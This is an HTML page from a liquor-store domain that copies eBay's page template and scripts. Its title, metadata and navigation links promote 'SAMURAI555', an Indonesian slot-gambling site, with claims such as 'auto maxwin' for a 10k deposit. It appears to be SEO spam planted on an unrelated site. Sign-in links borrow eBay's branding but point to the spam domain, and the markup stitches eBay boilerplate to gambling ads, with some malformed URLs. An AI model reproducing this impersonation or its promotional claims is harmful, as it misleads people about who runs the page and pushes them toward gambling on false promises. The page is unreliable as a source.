

--- FILE ---
content_type: text/html
request_url: https://jjsliquor.com/shop/?product-id=6328a20536aab15d56ac251e
body_size: 56066
content:
<!DOCTYPE html>
<html lang="en-US" class="font-marketsans">
<head>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  <meta property="og:type" content="ebay-objects:item"/>
  <meta name="keywords" content="samurai555, slot qris, toto slot, slot pragmatic, slot gacor, slot, slot depo 10k, link slot">
  <link rel="canonical" href="https://jjsliquor.com/shop/"/>
  <link rel="amphtml" href="https://samuraiwolf.site/"/>
  <meta name="description" content="SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin."/>
  <meta property="og:url" content="https://jjsliquor.com/shop/"/>
  <meta property="og:description" content="SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin."/>
  <meta property="og:image" content="/img/slot-gacor.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta property="og:site_name" content="SAMURAI555"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">$ssgST=new Date().getTime();</script>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
	
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum' type="59a67bb28ff9ade2a9faab7d-text/javascript"></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='/img/favicon.png'>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="59a67bb28ff9ade2a9faab7d-module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
<style>
	.canvas__header {
    position: sticky;
    top: 8px;
    }
	.n-columns-2 {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            font-weight: 700;
        }

        .n-columns-2 a {
            text-align: center;
        }

        .login,
        .register {
            color: #ffffff;
            padding: 13px 10px;
        }

        .login,
        .login-button {
            border: 1px solid #ffffff;
            background: linear-gradient(to bottom, #550100 0, #550100 100%);
        }

        .register,
        .register-button {
            background: linear-gradient(to bottom, #ff8800 0, #ff8800 100%);
            border: 1px solid #ffffff;
        }
</style><script src="https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js" async="" crossorigin="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script><script src="https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js" async="" crossorigin="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script><script src="https://www.ebay.com/ifh/inflowcomponent?callback=Inflow.cb&amp;fromGH=true&amp;input=%7B%22pageId%22%3A2322090%2C%22gbhEnabled%22%3Atrue%2C%22gbhSiteId%22%3A900%2C%22gbhLanguage%22%3A%22en-US%22%7D" async="" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script></head>
	

<body><div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1" style="margin-top: 30px; display: block;"></div><svg style="position: absolute; width: 0px; height: 0px;"><defs></defs><symbol viewBox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol><symbol viewBox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol><symbol viewBox="0 0 24 24" fill="none" id="icon-spinner-30"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path></symbol><symbol viewBox="0 0 20 20" id="icon-cart-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path><path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-notification-20"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-down-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-information-16"><path d="M8 7a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V8a1 1 0 0 0-1-1Zm1-2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-right-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-chevron-up-20"><path d="M9.293 4.293a.999.999 0 0 1 1.414 0l7 7a1 1 0 0 1-1.414 1.414L10 6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414l7-7Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-close-16"><path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path></symbol></svg>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{"2500857":5000,"2507978":5000,"default":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("["gh.evo.2b"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  
  
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  
  
  
  
  
  
  
  <div class="ghw ghw--loaded">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <span class="gh-identity"><span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://jjsliquor.com/shop/&amp;sgfl=gh?ru=https%3A%2F%2Frevistas.kolpaeditores.edu.pe%2F">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte?ru=https%3A%2F%2Frevistas.kolpaeditores.edu.pe%2F">register</a></span></span></span>
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://https://jjsliquor.com/shop/" aria-label="SAMURAI555">SAMURAI555</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://https://jjsliquor.com/shop/" aria-label="TOTO SLOT">TOTO SLOT</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://jjsliquor.com/shop/" aria-label="SLOT GACOR">SLOT GACOR</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://jjsliquor.com/shop/" aria-label="SITUS TOTO">SITUS TOTO</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <div class="gh-ship-to"><button class="gh-ship-to__menu btn btn--secondary" data-ebayui="" type="button" aria-label=""><i class="gh-ship-to__menu-icon"></i><span class="gh-ship-to__menu-text">Ship to</span></button><div aria-labelledby="s0-1-4-8-6-5-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog gh-ship-to__lightbox  lightbox-dialog--mask-fade lightbox-dialog--narrow" hidden=""><div class="lightbox-dialog__window lightbox-dialog__window--animate"><div class="lightbox-dialog__header"><h2 class="lightbox-dialog__title" id="s0-1-4-8-6-5-@dialog-dialog-title"></h2><button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close dialogue"><svg aria-hidden="true" class="icon icon--16" focusable="false"><use href="#icon-close-16"></use></svg></button></div><div class="lightbox-dialog__main"><div class="gh-ship-to__dialog"></div></div></div></div></div>
          
          
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://jjsliquor.com/shop/" aria-label="Sell">Sell</a></span>
          <div class="gh-flyout is-right-aligned gh-watchlist"><a class="gh-flyout__target" href="https://www.ebay.com/mye/myebay/watchlist" _sp="m570.l47137"><span class="gh-watchlist__target">Watchlist</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button><div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-flyout is-left-aligned gh-my-ebay"><a class="gh-flyout__target" href="https://www.ebay.com/mys/home?source=GBH" _sp="m570.l2919"><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button><div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-notifications"><div class="gh-flyout is-right-aligned gh-flyout--icon-target"><button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-hidden">Expand Notifications</span><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-notification-20"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog"><div class="gh-flyout__box"><div class="gh-notifications__dialog"><div class="gh-notifications__notloaded"><span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://jjsliquor.com/shop/ws/eBayISAPI.dll?SignIn&amp;sgfl=nf&amp;ru=https%3A%2F%2Frevistas.kolpaeditores.edu.pe%2F">sign-in</a> to view notifications.</span></div><div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div></div></div></div></div></div>
          <div class="gh-cart">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target"><a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633"><span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-cart-20"></use></svg></span></a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button><div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog"><div class="gh-flyout__box"><div class="gh-cart__dialog"><div class="gh-flyout-loading gh-cart__loading"><span aria-label="Loading..." class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img"><svg aria-hidden="true" class="icon icon--30" focusable="false"><use href="#icon-spinner-30"></use></svg></span><span>Loading...</span></div><div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div></div></div></div></div>
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <a>
                <a href="https://jjsliquor.com/shop/" _sp="m570.l2586" class="gh-logo" tabindex="2"></a></a></svg><img src="/img/logo.png" alt="logo" width="165" height="50" /></a>
              
            
          <div class="gh-categories"><div class="gh-flyout is-left-aligned"><button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-categories__title">Home</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog"><div class="gh-flyout__box"><div class="gh-categories__main"><div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334" _sp="m570.l3410" tabindex="3"><h3>Motors</h3></a><div><a href="https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479" _sp="m570.l3638" tabindex="3">Parts &amp; accessories</a><a href="https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117" _sp="m570.l3637" tabindex="3">Cars &amp; trucks</a><a href="https://www.ebay.com/b/Motorcycles/6024/bn_1865434" _sp="m570.l3636" tabindex="3">Motorcycles</a><a href="https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426" _sp="m570.l3639" tabindex="3">Other vehicles</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545" _sp="m570.l3409" tabindex="3"><h3>Clothing &amp; Accessories</h3></a><div><a href="https://www.ebay.com/b/Women/260010/bn_7116391826" _sp="m570.l3632" tabindex="3">Women</a><a href="https://www.ebay.com/b/Men/260012/bn_7116419459" _sp="m570.l3633" tabindex="3">Men</a><a href="https://www.ebay.com/b/Designer-Handbags/bn_7117629183" _sp="m570.l3634" tabindex="3">Handbags</a><a href="https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435" _sp="m570.l3635" tabindex="3">Collectible Sneakers</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Sporting-Goods/888/bn_1865031" _sp="m570.l3414" tabindex="3"><h3>Sporting goods</h3></a><div><a href="https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054" _sp="m570.l3648" tabindex="3">Hunting Equipment</a><a href="https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088" _sp="m570.l4135" tabindex="3">Golf Equipment</a><a href="https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398" _sp="m570.l3648" tabindex="3">Outdoor sports</a><a href="https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937" _sp="m570.l3651" tabindex="3">Cycling Equipment</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Electronics/bn_7000259124" _sp="m570.l3413" tabindex="3"><h3>Electronics</h3></a><div><a href="https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247" _sp="m570.l3653" tabindex="3">Computers, Tablets &amp; Network Hardware</a><a href="https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441" _sp="m570.l3652" tabindex="3">Cell Phones, Smart Watches &amp; Accessories</a><a href="https://www.ebay.com/b/Gaming/1249/bn_1850232" _sp="m570.l3655" tabindex="3">Video Games &amp; Consoles</a><a href="https://www.ebay.com/b/Cameras-Photo/625/bn_1865546" _sp="m570.l3654" tabindex="3">Cameras &amp; Photo</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Business-Industrial/12576/bn_1853744" _sp="m570.l3649" tabindex="3"><h3>Business &amp; Industrial</h3></a><div><a href="https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190" _sp="m570.l3275" tabindex="3">Modular &amp; Pre-Fabricated Buildings</a><a href="https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063" _sp="m570.l3771" tabindex="3">Test, Measurement &amp; Inspection Equipment</a><a href="https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174" _sp="m570.l4133" tabindex="3">Heavy Equipment, Parts &amp; Attachments</a><a href="https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467" _sp="m570.l3274" tabindex="3">Restaurant &amp; Food Service</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273" _sp="m570.l3409" tabindex="3"><h3>Jewelry &amp; Watches</h3></a><div><a href="https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947" _sp="m570.l3632" tabindex="3">Luxury Watches</a><a href="https://www.ebay.com/b/Wristwatches/31387/bn_2408451" _sp="m570.l3633" tabindex="3">Wristwatches</a><a href="https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529" _sp="m570.l3634" tabindex="3">Fashion Jewelry</a><a href="https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477" _sp="m570.l3635" tabindex="3">Fine Jewelry</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Collectibles-Art/bn_7000259855" _sp="m570.l3412" tabindex="3"><h3>Collectibles &amp; Art</h3></a><div><a href="https://www.ebay.com/b/Trading-Cards/bn_7116496578" _sp="m570.l3646" tabindex="3">Trading Cards</a><a href="https://www.ebay.com/b/Collectibles/1/bn_1858810" _sp="m570.l3647" tabindex="3">Collectibles</a><a href="https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806" _sp="m570.l4131" tabindex="3">Coins &amp; Paper Money</a><a 